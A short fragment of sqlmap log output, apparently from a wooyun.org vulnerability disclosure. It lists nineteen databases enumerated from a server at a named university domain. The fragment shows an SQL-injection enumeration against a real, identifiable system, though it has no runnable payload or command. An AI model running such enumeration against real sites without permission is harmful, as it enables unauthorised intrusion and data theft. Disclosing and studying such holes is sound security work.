 [18:52:32] [INFO] retrieved: test
[18:52:33] [INFO] retrieved: wanggroup
available databases [19]:
[*] ATIE
[*] bi_dbnei
[*] bioinfo
[*] biolab
[*] bridge
[*] dbNINCA
[*] dbres
[*] ENCODE
[*] Geneious
[*] information_schema
[*] jianglab
[*] mysql
[*] oncomirdb
[*] phpcms
[*] senescence
[*] spring
[*] superdb
[*] test
[*] wanggroup
[18:52:34] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\bioinfo.au.tsinghua.edu.cn'
www.wooyun.org